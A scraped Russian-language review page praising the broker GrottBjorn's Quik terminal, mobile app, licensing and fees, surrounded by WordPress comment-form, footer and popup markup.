<p><span data-contrast="auto">Компания </span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto"> предлагает свои клиентам обучение, в которое входят курсы, семинары, вебинары, текстовая информация, консультации с профессиональными трейдерами и аналитиками. Все эти варианты обучения доступны, как российским, так и иностранным пользователям. На официальном сайте компании </span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto"> представлено много информации, с которой можно ознакомится тем, кто хочет начать сотрудничество. Благодаря простому и лаконичному дизайну, процесс знакомства с площадкой упрощается. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h2 style="text-align: left;"><b><span data-contrast="auto">Платформа брокера </span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h2>
<p><span data-contrast="auto">Говоря о самом процессе работы, компания использует торговый терминал </span><span data-contrast="auto">Quik</span><span data-contrast="auto">. Он сильно распространен среди брокерских организаций и зарекомендовал себя, как простой и надежный инструмент. Этот терминал в значительной степени способствует повышению эффективности работы клиента. Достигается высокая скорость и производительность благодаря использованию в разработке новых технологичных решений. Терминал поддерживает русский и английский язык, что показывает его доступность для многих пользователей. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Программа позволяет работать с использованием не только долгосрочных стратегий, но и с краткосрочными, что особенно удобно трейдерам. </span><span data-contrast="auto">Quik</span><span data-contrast="auto"> позволяет создавать собственных роботов, которые помогут в осуществлении рутинной работы и значительно ускорят процесс повышения доходности. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Котировки брокер </span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto"> берет с Московской биржи, так как напрямую сотрудничает с ней. Компания заявляет, что вся предоставляемая информация всегда проверена </span><span data-contrast="auto">и</span><span data-contrast="auto"> актуальна. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Демо-счет не включен в список доступных функций. Это можно считать минусом, так как теряется удобство в ознакомлении с площадкой. Отсутствие такой тренировочной комнаты усложняет процесс вхождения на рынок финансов, что особенно важно для новичков. Поэтому, скорее всего, брокер </span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto"> рассчитывается </span><span data-contrast="auto">все-таки</span><span data-contrast="auto"> для более опытных инвесторов и трейдеров. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><img loading="lazy" class="size-large wp-image-9354 aligncenter" src="https://trustviper.com/wp-content/uploads/2021/02/3-14-1024x747.png" alt="Принципы проекта" width="1024" height="747" srcset="https://trust-viper.com/wp-content/uploads/2021/02/3-14-1024x747.png 1024w, https://trust-viper.com/wp-content/uploads/2021/02/3-14-300x219.png 300w, https://trust-viper.com/wp-content/uploads/2021/02/3-14-150x109.png 150w, https://trust-viper.com/wp-content/uploads/2021/02/3-14-768x560.png 768w, https://trust-viper.com/wp-content/uploads/2021/02/3-14-654x477.png 654w, https://trust-viper.com/wp-content/uploads/2021/02/3-14-278x203.png 278w, https://trust-viper.com/wp-content/uploads/2021/02/3-14-263x192.png 263w, https://trust-viper.com/wp-content/uploads/2021/02/3-14-50x36.png 50w, https://trust-viper.com/wp-content/uploads/2021/02/3-14-25x18.png 25w, https://trust-viper.com/wp-content/uploads/2021/02/3-14.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span data-contrast="auto">Мобильное приложение разработано и доступно, как на </span><span data-contrast="auto">Android</span><span data-contrast="auto">, так и на </span><span data-contrast="auto">iOS</span><span data-contrast="auto">. Продукт полностью бесплатен и открывает круглосуточный доступ к рынку и личным счетам. Пользователю доступны практически все функции, что и на полноценной версии площадки. Можно осуществлять торговлю, следить за графиками роста и падения курса, изучать аналитические материалы и многое другое. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Пополнение осуществляется только через популярные банковские системы с помощью наличного или безналичного расчета. Такой подход удобен крупным игрокам рынка, чего нельзя сказать о частных трейдерах и инвесторах. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Брокер получил от центрального банка России лицензии, которые разрешают ему осуществлять свою деятельность на законном основании. Для клиента это очень важно, ведь таким образом компания подтверждает, что не является мошеннической и </span><span data-contrast="auto">работает</span><span data-contrast="auto"> прозрачно.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Говоря о преимуществах и недостатках, стоит обратить особое внимание на отзывы реальных клиентов площадки. Так можно увидеть картину полностью и понять, стоит ли начинать свое сотрудничество. Говоря о плюсах, многие пользователи, судя из отзывов, приводят следующие доводы: большой опыт и надежность компании, наличие большого количество обучающих материалов, множество функций и уникальных инструментов, удобное мобильное приложение. К минусам относят то, что не всегда техническая поддержка справляется со своей задачей, так же пользователям не нравятся комиссии, которые компания забирает себе. Отдельно отмечают отсутствие демо-счета из-за чего ухудшается доступность брокера </span><span data-contrast="auto">для новичков</span><span data-contrast="auto">. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Анализируя </span><span data-contrast="auto">отзывы,</span><span data-contrast="auto"> стоит ориентироваться на доказательства, которые приводят или не приводят пользователи. Например, наличие комиссии уже служит поводом для негативных комментариев. Но такие взносы есть в любой финансовой организации, поэтому относить это к недостаткам нельзя. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Если подвести итог, то можно сказать, что брокер </span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto"> зарекомендовал себя с положительной стороны. У него есть все для того, чтобы сотрудничество с клиентом было полезно для обеих сторон. Да, проект не лишен минусов, которые есть, как и у любого другого проекта. Но обращая внимание на плюсы окажется, что их больше. Главный вопрос в том, сможет ли пользователь смирится с тем или иным недостатком, описанным выше. Если да, то тогда </span><span data-contrast="auto">компания</span><span data-contrast="auto"> </span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto"> станет неплохой альтернативой любой другой брокерской организации. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/analiz-ploshhadki-grottbjorn/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Прибыльность</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Риск</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Техническое оснащение</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Работа персонала</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='9348' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	GrottBjorn</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/analiz-ploshhadki-grottbjorn/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: 